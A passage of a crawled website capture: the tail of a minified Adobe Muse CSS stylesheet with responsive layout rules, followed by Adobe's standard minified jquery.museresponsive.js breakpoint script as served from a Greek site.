bottom;background-size:cover;}#u87347{z-index:30;position:relative;margin-right:-10000px;margin-top:553px;width:3.35%;left:0.63%;}#u91220{z-index:31;width:126px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-7px;left:24px;}#u98596{z-index:43;width:81px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:24px;left:41.43%;}#u98599{z-index:48;height:26px;width:26px;vertical-align:top;position:relative;margin-right:-10000px;background:transparent url("../images/u98599.png?crc=4033766111") no-repeat 0px 0px;}.hidpi #u98599{background-image:url("../images/u98599_2x.png?crc=3953134264");background-size:26px 26px;}#u98599:hover{background:transparent url("../images/u98599-r.png?crc=428206050") no-repeat 0px 0px;}.hidpi #u98599:hover{background-image:url("../images/u98599-r_2x.png?crc=4115613972");background-size:26px 26px;}#u98601{z-index:45;height:26px;width:26px;vertical-align:top;position:relative;margin-right:-10000px;left:34.57%;background:transparent url("../images/u98601.png?crc=420496473") no-repeat 0px 0px;}.hidpi #u98601{background-image:url("../images/u98601_2x.png?crc=270357821");background-size:26px 26px;}#u98601:hover{background:transparent url("../images/u98601-r.png?crc=192779426") no-repeat 0px 0px;}.hidpi #u98601:hover{background-image:url("../images/u98601-r_2x.png?crc=3768922476");background-size:26px 26px;}#u98597{z-index:51;height:26px;width:26px;vertical-align:top;position:relative;margin-right:-10000px;left:67.91%;background:transparent url("../images/u98597.png?crc=4289734409") no-repeat 0px 0px;}.hidpi #u98597{background-image:url("../images/u98597_2x.png?crc=3786188507");background-size:26px 26px;}#u98597:hover{background:transparent url("../images/u98597-r.png?crc=313262956") no-repeat 0px 0px;}.hidpi #u98597:hover{background-image:url("../images/u98597-r_2x.png?crc=4266037636");background-size:26px 26px;}#pu88286{z-index:17;padding-bottom:0px;margin-right:-10000px;margin-top:27px;width:50%;margin-left:50%;}#u88286{z-index:17;width:76px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-left:100%;left:-111px;}#u88288-6{z-index:18;width:34px;min-height:24px;background-color:transparent;color:#F0F0F0;font-size:16px;line-height:19px;font-family:myriad-pro, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-left:100%;left:-76px;}#u88287-6{z-index:24;width:34px;min-height:24px;background-color:transparent;color:#FFFFFF;font-size:16px;line-height:19px;font-family:myriad-pro, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-left:100%;left:-34px;}#u88287-6:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);padding-top:0px;padding-bottom:0px;min-height:24px;width:34px;left:-34px;margin:0px -10000px 0px 100%;}#u88288-4,#u88287-4{line-height:0px;}#u88288-2,#u88287-2{font-size:12px;font-family:myriad-pro, sans-serif;font-weight:700;line-height:14px;}#u88288,#u88288-3,#u88287,#u88287-3{font-size:14px;line-height:17px;}#u75819-4{z-index:13;min-height:191px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:26px;font-family:mplus-1m, monospace;font-weight:100;margin-top:152px;position:relative;width:100%;margin-left:0%;left:0px;background:transparent url("../images/pyth_h4-min.png?crc=395769270") no-repeat center bottom;background-size:cover;}#u75819-2{font-size:22px;padding-left:24px;padding-top:19px;}#u96932{z-index:38;border-width:0px;border-color:transparent;background-color:transparent;width:100%;margin-left:0%;left:0px;}#u75828-4{z-index:39;min-height:197px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:28px;font-family:mplus-1m, monospace;font-weight:100;position:relative;margin-right:-10000px;width:100%;margin-left:0%;left:0px;background:transparent url("../images/dsc_0374-min.jpg?crc=4182551744") no-repeat center bottom;background-size:cover;}#u75796-2,#u75810-2,#u75837-2,#u75828-2{padding-left:24px;padding-top:19px;}#u87354{z-index:2;position:relative;margin-right:-10000px;margin-top:543px;width:3.35%;left:96.66%;}.ie #u87347,.ie #u87354{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u87347 .fluid_height_spacer,#u87354 .fluid_height_spacer{padding-bottom:87.5%;}#u386969{z-index:55;margin-right:-10000px;margin-top:159px;left:942px;}#u386986{z-index:56;margin-top:224px;width:34.11%;left:197.08%;}#u383524{z-index:54;margin-right:-10000px;margin-top:299px;left:942px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 591px);}body{overflow-x:hidden;}}@media (max-width: 399px){#muse_css_mq{background-color:#00018f;}#bp_399.active{display:block;}#page{min-height:591px;max-width:399px;}#u117452{z-index:43;margin-right:-10000px;margin-top:311px;left:-129px;}#pu75034{z-index:3;margin-right:-10000px;}#u75034{z-index:3;top:30px;left:-30px;}#u75552{z-index:4;top:0px;left:-30px;}#u75796-4{z-index:5;min-height:125px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:28px;font-family:mplus-1m, monospace;font-weight:100;position:relative;margin-right:-10000px;margin-top:78px;width:100%;margin-left:0%;left:0px;background:transparent url("../images/103-min-u75796-4-fr.jpg?crc=3846951836") no-repeat left center;background-size:cover;}.hidpi #u75796-4{background-image:url("../images/103-min-u75796-4-fr_2x.jpg?crc=188349531");margin-left:0%;left:0px;}#pu75810-4{z-index:9;padding-bottom:0px;margin-right:-10000px;margin-top:203px;width:50.13%;}#u75810-4{z-index:9;min-height:191px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:28px;font-family:mplus-1m, monospace;font-weight:100;position:relative;width:100%;background:transparent url("../images/mel3-min.jpg?crc=54730159") no-repeat center bottom;background-size:cover;}#u96924{z-index:33;border-width:0px;border-color:transparent;background-color:transparent;position:relative;width:100%;}#u75837-4{z-index:34;min-height:197px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:28px;font-family:mplus-1m, monospace;font-weight:100;position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/dsc_0397-min.jpg?crc=510902556") no-repeat left bottom;background-size:cover;}#u87347{z-index:30;position:relative;margin-right:-10000px;margin-top:553px;width:3.26%;left:0.51%;}#u91220{z-index:31;width:126px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-7px;left:24px;}#pu88286{z-index:17;padding-bottom:0px;margin-right:-10000px;margin-top:27px;width:50.13%;margin-left:49.88%;}#u88286{z-index:17;width:76px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-left:100%;left:-111px;}#u88288-6{z-index:18;width:34px;min-height:24px;background-color:transparent;color:#F0F0F0;font-size:16px;line-height:19px;font-family:myriad-pro, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-left:100%;left:-76px;}#u88287-6{z-index:24;width:34px;min-height:24px;background-color:transparent;color:#FFFFFF;font-size:16px;line-height:19px;font-family:myriad-pro, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-left:100%;left:-34px;}#u88287-6:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);padding-top:0px;padding-bottom:0px;min-height:24px;width:34px;left:-34px;margin:0px -10000px 0px 100%;}#u88288-4,#u88287-4{line-height:0px;}#u88288-2,#u88287-2{font-size:12px;font-family:myriad-pro, sans-serif;font-weight:700;line-height:14px;}#u88288,#u88288-3,#u88287,#u88287-3{font-size:14px;line-height:17px;}#u75819-4{z-index:13;min-height:191px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:26px;font-family:mplus-1m, monospace;font-weight:100;margin-top:152px;position:relative;width:100%;margin-left:0%;left:0px;background:transparent url("../images/pyth_h4-min.png?crc=395769270") no-repeat center bottom;background-size:cover;}#u75819-2{font-size:22px;padding-left:24px;padding-top:19px;}#u96932{z-index:38;border-width:0px;border-color:transparent;background-color:transparent;width:100%;margin-left:0%;left:0px;}#u75828-4{z-index:39;min-height:197px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:28px;font-family:mplus-1m, monospace;font-weight:100;position:relative;margin-right:-10000px;width:100%;margin-left:0%;left:0px;background:transparent url("../images/dsc_0374-min.jpg?crc=4182551744") no-repeat center bottom;background-size:cover;}#u75796-2,#u75810-2,#u75837-2,#u75828-2{padding-left:24px;padding-top:19px;}#u87354{z-index:2;position:relative;margin-right:-10000px;margin-top:543px;width:3.26%;left:96.75%;}.ie #u87347,.ie #u87354{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u87347 .fluid_height_spacer,#u87354 .fluid_height_spacer{padding-bottom:92.3076923076923%;}#u386986{z-index:46;margin-top:493px;width:34.09%;left:213.04%;}#pu383524{z-index:44;width:0.01px;margin-right:-10000px;margin-top:271px;margin-left:936px;}#u383524{z-index:44;}#u386969{z-index:45;margin-top:84px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 591px);}body{overflow-x:hidden;min-width:320px;}}

--- FILE ---
content_type: application/javascript
request_url: http://syndelfys.gr/scripts/jquery.museresponsive.js?crc=3991588253
body_size: 2536
content:
/*
 Copyright 2011-2016 Adobe Systems Incorporated. All Rights Reserved.
*/
(function(d){"function"===typeof define&&define.amd&&define.amd.jQuery?define(["jquery","museutils"],d):d(jQuery)})(function(d){var b="undefined"!==typeof console&&console.log&&console.log.bind?console.log.bind(console,"[MR]"):function(){},c=!0,a=d(window),h=function(a){var c=null,d=null,f=null,h=a.parent().children().length,g=a.index();1==h?c=a.parent():0==g?f=a.next():d=a.prev();this.getNode=function(){return a};this.swapWith=function(a){c?c.append(a.getNode()):d?d.after(a.getNode()):f?f.before(a.getNode()):
b("WARNING: Invalid state - either parent, prev, next should have a valid value")}},j=function(a,b){var c=new h(a),f=new h(b);d("script",b).remove();c.swapWith(f);f.swapWith(c);c=a.attr("class");a.attr("class",b.attr("class"));b.attr("class",c);f=["temp_no_id","temp_no_img_src"];for(c=0;c<f.length;c++)a.hasClass(f[c])&&(a.removeClass(f[c]),b.addClass(f[c]));if(b.closest("form").length&&(b.hasClass("wrapped-input")||b.is("p")&&b.parents(".fld-message").length)){for(var f=a.closest("form"),g=b.closest("form"),
i=a.closest(".fld-grp"),j=b.closest(".fld-grp"),r=["non-empty-st","focus-st","fld-err-st"],c=0;c<r.length;c++)i.length&&j.length&&i.hasClass(r[c])&&!j.hasClass(r[c])&&(i.removeClass(r[c]),j.addClass(r[c]));r=["frm-subm-err-st","frm-subm-ok-st","frm-sub-st"];for(c=0;c<r.length;c++)f.length&&g.length&&f.hasClass(r[c])&&!g.hasClass(r[c])&&(f.removeClass(r[c]),g.addClass(r[c]))}b.removeClass("placeholder").addClass("shared_content");a.addClass("placeholder").removeClass("shared_content")},f=function(f){f.data("bpObj",
this);var h=this,g=f.hasClass("active"),n=function(a){a==g?b('WARNING: Setting the same "active" state twice',this.toString()):(g=a)?(f.addClass("active"),o.trigger("muse_bp_activate",[i,f,h]),f.trigger("muse_this_bp_activate")):(f.removeClass("active"),o.trigger("muse_bp_deactivate",[i,f,h]),f.trigger("muse_this_bp_deactivate"))},i=function(){var a=f.attr("data-min-width")||void 0,b=f.attr("data-max-width")||void 0,c="";void 0!==a&&(c+=(c?" and ":"")+"(min-width: "+a+"px)");void 0!==b&&(c+=(c?" and ":
"")+"(max-width: "+b+"px)");return c}(),o=d("body");this.getCondition=function(){return i};this.isActive=function(){return g};this.isMatched=function(){var h;h=d("#muse_css_mq").css("background-color");h.match(/^rgb/)?(h=h.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),h=(parseInt(h[0])<<16)+(parseInt(h[1])<<8)+parseInt(h[2])):h=h.match(/^\#/)?parseInt(h.substr(1),16):0;var g=f.attr("data-max-width")||16777215;16777214==h&&b("WARNING: No media query was matched by the CSS.");c&&h<a.width()&&
(c=!1,d("html").addClass("always_vert_scroll"));return g==h};this.activateImages=function(){var a=0;d(".temp_no_img_src",f).each(function(){var b=d(this);a++;b.removeClass("temp_no_img_src").attr("src",b.attr("data-orig-src")).removeAttr("data-orig-src")})};this.swapPlaceholderNodesRecursively=function(a){var c=this;d(".placeholder",a).each(function(){var a=d(this),f=a.attr("data-placeholder-for");if(f){var h=d(".shared_content").filter(function(a,b){return f==d(b).attr("data-content-guid")});0==
h.length?b("WARNING: Could not find content node with GUID",f):1<h.length?b("WARNING: Found",h.length,"content nodes with GUID",f,", expected only 1"):(j(a,h),c.swapPlaceholderNodesRecursively(h))}else b("WARNING: Invalid placeholder-for data property for placeholder node",a)})};this.activateIDs=function(a){d(".temp_no_id",a).each(function(){var a=d(this),c=a.attr("data-orig-id"),f=d("#"+c);1==f.length?f.removeAttr("id").attr("data-orig-id",c).addClass("temp_no_id"):b("WARNING: Expected to find 1 node with id",
c,"but found",f.length);a.removeAttr("data-orig-id").attr("id",c).removeClass("temp_no_id")})};this.activate=function(){g?b("WARNING: Trying to activate same breakpoint twice",this.toString()):(this.swapPlaceholderNodesRecursively(f),this.activateIDs(f),this.activateImages(),n(!0))};this.deactivate=function(){g?n(!1):b("WARNING: Trying to deactivate same breakpoint twice",this.toString())};this.onRegisterAlreadyActiveBP=function(){this.activateImages();o.trigger("muse_bp_activate",[i,f,h]);f.trigger("muse_this_bp_activate")};
this.toString=function(){return"[Breakpoint "+i+", "+(g?"active":"not active")+", "+(this.isMatched()?"matched":"not matched")+"]"}},g=new function(){var c=function(c){if(c)if(c==i)b("WARNING: breakpoint is already active.");else{i&&i.deactivate();i=c;a.data("muse-mq",c.getCondition());g.attr("data-content",i.toString());if(!c.isActive())return i.activate(),!0;return!1}else b("WARNING: Cannot update active breakpoint NULL.")},f=function(){for(var a=0;a<r.length;a++)if(r[a].isMatched())return r[a];
b("WARNING: Could not find any active breakpoint");return null},h=function(){if(!i||!i.isMatched()){var b=f();b&&!b.isActive()&&(d("body").addClass("awaiting_bp_activate_scroll"),c(b));var h=q;setTimeout(function(){a.scrollTop(h);a.trigger("scroll");d("body").removeClass("awaiting_bp_activate_scroll")},16)}else q=a.scrollTop()},g=d(".css-section-debug .js"),i=null,j=!1,q=0,r=[];this.registerBreakpoint=function(a){r.push(a);if(a.isMatched()){if(!c(a))a.onRegisterAlreadyActiveBP()}else a.isActive()&&
a.deactivate()};this.watchBreakpointChanges=function(){j||(a.on("resize",function(){Muse.Utils.requestAnimationFrame(function(){h()})}),h(),j=!0)}},i=null;d.fn.registerBreakpoint=function(){if(!window.matchMedia&&"undefined"==typeof window.CSSMediaRule)b("WARNING: Browser does not support media queries."),this.each(function(){var a=d(this);if(void 0===(a.attr("data-max-width")||void 0)){var b=new f(a);b.activateImages();d("body").trigger("muse_bp_activate",[b.getCondition(),a,b]);a.trigger("muse_this_bp_activate")}});
else return null==i&&(i=d("body").append('<div id="muse_css_mq"></div>')),this.each(function(){g.registerBreakpoint(new f(d(this)))}),g.watchBreakpointChanges(),a.trigger("scroll"),this}});
;(function(){if(!("undefined"==typeof Muse||"undefined"==typeof Muse.assets)){var a=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]==b)return c;return-1}(Muse.assets.required,"jquery.museresponsive.js");if(-1!=a){Muse.assets.required.splice(a,1);for(var a=document.getElementsByTagName("meta"),b=0,c=a.length;b<c;b++){var d=a[b];if("generator"==d.getAttribute("name")){"2017.1.0.379"!=d.getAttribute("content")&&Muse.assets.outOfDate.push("jquery.museresponsive.js");break}}}}})();
